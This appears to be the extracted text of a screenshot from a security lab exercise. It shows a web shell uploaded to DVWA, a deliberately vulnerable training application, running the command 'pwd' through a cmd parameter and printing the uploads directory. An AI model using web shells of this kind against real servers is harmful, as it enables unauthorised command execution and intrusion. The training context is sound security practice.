 Remote Command Execu
Not secure
192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=pwd
Remote Command Execution
Enter Command:
pwd
Execute
Output:
/var/www/dvwa/hackable/uploads